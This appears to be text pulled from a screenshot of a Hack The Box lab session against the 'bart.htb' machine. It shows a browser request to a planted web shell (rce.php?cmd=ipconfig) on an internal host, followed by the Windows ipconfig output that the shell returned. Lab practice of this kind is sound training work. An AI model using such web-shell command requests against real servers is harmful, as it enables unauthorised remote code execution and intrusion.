 view-source:http://internal-01.bart.htb/log/rce.php?cmd=ipconfig
HackTricks - HackTricks CrackStation - Online ... CyberChef JSON Web Tokens - jw... GTFOBins
1 [2022-07-20 21:50:16] - harvey -
2 Windows IP Configuration
3
4
5 Ethernet adapter Ethernet0:
6
7    Connection-specific DNS Suffix  . :
8    IPv4 Address. . . . . . . . . . . : 10.10.10.81
9    Subnet Mask . . . . . . . . . . . : 255.255.255.0
10    Default Gateway . . . . . . . . . : 10.10.10.2
11